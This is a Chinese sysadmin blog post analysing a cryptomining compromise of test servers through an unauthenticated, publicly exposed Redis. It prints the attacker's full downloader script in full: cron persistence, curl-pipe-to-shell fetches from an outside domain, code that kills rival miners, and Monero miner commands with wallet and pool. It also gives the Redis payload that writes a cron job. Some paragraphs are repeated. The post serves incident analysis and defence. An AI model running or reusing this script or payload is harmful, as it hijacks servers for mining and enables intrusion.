利用redis漏洞远程添加计划任务挖取比特币 推荐

2017-02-22 15:29

513 查看

周日看到值班人员在群里发几台服务器CPU负载高告警。没在意。周一下午查看nagios 发现服务器的负载依旧很高。赶紧查看进程









看到第二张图的时候。想必大家明白了。又是挖矿软件。记得之前曝光过是一款叫minerd的挖矿程序。这玩意。 结束掉进程肯定是不够的。必然有相应的守护进程或者计划任务。查看了crontab。果然,

可恶的域名,居然是haveabitchin(google了下。这个域名可谓恶行累累,网上的中了挖矿软件的大部分都是从这个域名分发出来的),下载了他的脚本下来,知己知彼百战不殆。

还原案发现场

由于这几台机器都是测试环境。还没正式上线。查看进程的时候发现redis居然在公网地址有监听。而且没有密码。之前看过可可以通过redis修改数据存储目录和文件名上传公钥到服务器。但是路由器上是绝对禁止非公司IP访问SSH的。那么程序是如何植入到服务器的呢?查看redis 的AOF文件。终于找到了破绽

看到执行了这个操作

之前的漏洞是写入公钥到服务器的.ssh目录。现在黑客变懒了,我也可以不登录服务器。利用计划任务,让服务器自动挖矿

具体实现是:

黑客将redis的数据存储目录放到了/var/spool/cron.文件名为root。 当crontab运行后。又将新的计划任务添加到了服务器上。然后删除了key。

看到第二张图的时候。想必大家明白了。又是挖矿软件。记得之前曝光过是一款叫minerd的挖矿程序。这玩意。 结束掉进程肯定是不够的。必然有相应的守护进程或者计划任务。查看了crontab。果然,

可恶的域名,居然是haveabitchin(google了下。这个域名可谓恶行累累,网上的中了挖矿软件的大部分都是从这个域名分发出来的),下载了他的脚本下来,知己知彼百战不殆。

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0218 | sh" > /var/spool/cron/root mkdir -p /var/spool/cron/crontabs echo "*/5 * * * * curl -fsSL http://www.haveabitchin.com/pm.sh?0218 | sh" > /var/spool/cron/crontabs/root if [ ! -f "/tmp/ddg.222" ]; then curl -fsSL http://www.haveabitchin.com/ddg.$(uname -m) -o /tmp/ddg.222 fi chmod +x /tmp/ddg.222 && /tmp/ddg.222 CleanTail() { ps auxf|grep -v grep|grep /tmp/duckduckgo|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "/usr/bin/cron"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "/opt/cron"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "/usr/sbin/ntp"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "/opt/minerd"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9 } DoYam() { if [ ! -f "/tmp/AnXqV.yam" ]; then curl -fsSL http://www.haveabitchin.com/yam -o /tmp/AnXqV.yam fi chmod +x /tmp/AnXqV.yam /tmp/AnXqV.yam -c x -M stratum+tcp://44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM:x@xmr.crypto-pool.fr:443/xmr } DoMiner() { if [ ! -f "/tmp/AnXqV" ]; then curl -fsSL http://www.haveabitchin.com/minerd -o /tmp/AnXqV fi chmod +x /tmp/AnXqV /tmp/AnXqV -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM -p x } DoMinerNoAes() { if [ ! -f "/tmp/AnXqV.noaes" ]; then curl -fsSL http://www.haveabitchin.com/minerd.noaes -o /tmp/AnXqV.noaes fi chmod +x /tmp/AnXqV.noaes /tmp/AnXqV.noaes -B -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 44iuYecTjbVZ1QNwjWfJSZFCKMdceTEP5BBNp4qP35c53Uohu1G7tDmShX1TSmgeJr2e9mCw2q1oHHTC2boHfjkJMzdxumM -p x } ps auxf|grep -v grep|grep "4Ab9s1RRpueZN2XxTM3vDWEHcmsMoEMW3YYsbGUwQSrNDfgMKVV8GAofToNfyiBwocDYzwY5pjpsMB7MY8v4tkDU71oWpDC"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "47sghzufGhJJDQEbScMCwVBimTuq6L5JiRixD8VeGbpjCTA12noXmi4ZyBZLc99e66NtnKff34fHsGRoyZk3ES1s1V4QVcB"|awk '{print $2}'|xargs kill -9 ps auxf|grep -v grep|grep "AnXqV" || DoMiner ps auxf|grep -v grep|grep "AnXqV" || DoYam ps auxf|grep -v grep|grep "AnXqV" || DoMinerNoAes又查看仔细查看了系统进程。 再次揪出了他的守护进程

还原案发现场

由于这几台机器都是测试环境。还没正式上线。查看进程的时候发现redis居然在公网地址有监听。而且没有密码。之前看过可可以通过redis修改数据存储目录和文件名上传公钥到服务器。但是路由器上是绝对禁止非公司IP访问SSH的。那么程序是如何植入到服务器的呢?查看redis 的AOF文件。终于找到了破绽

看到执行了这个操作

set 1 “\n\n*/1 * * * * curl -L http://www.haveabitchin.com/pm.sh?v21.redis.lan?6389 | sh\n\n” del 1上图中url的脚本内容我就不贴了,和上一个脚本类似

之前的漏洞是写入公钥到服务器的.ssh目录。现在黑客变懒了,我也可以不登录服务器。利用计划任务,让服务器自动挖矿

具体实现是:

黑客将redis的数据存储目录放到了/var/spool/cron.文件名为root。 当crontab运行后。又将新的计划任务添加到了服务器上。然后删除了key。

相关文章推荐

- Delphi如何远程增加账号到本地管理员组同时远程添加计划任务

- 详解 如何在 windows 7添加启动项 ,强大的计划任务功能 推荐

- 利用redis的未授权漏洞登陆远程主机

- 记录一次攻击事件(redis 未授权漏洞利用直接登录服务器) 推荐

- Redis漏洞利用与防御 推荐

- redhat7本地利用ping拿root漏洞详析 添加书签

- 利用批处理及计划任务实现服务器间的数据自动备份

- 利用Timer在ASP.NET中实现计划任务的方法

- 利用Timer在ASP.NET中实现计划任务的方法

- 利用Js和计划任务定时处理

- 安全系列之一:如何利用IPSec保证远程桌面的安全性!(上) 推荐

- 怎样写远程缓冲区溢出漏洞利用程序

- 利用httpget实现计划任务访问某一指定页面

- redhat7本地利用ping拿root漏洞详析 添加书签

- 远程文件包含漏洞的利用

- redhat7本地利用ping拿root漏洞详析 添加书签

- 推荐--利用google的搜索引擎,寻找网络漏洞的工具

- 利用windows帮助获取远程协助 推荐

- 利用计划任务和VBS脚本实现自动WEB共享文件夹里的文件

- 利用Timer在ASP.NET中实现计划任务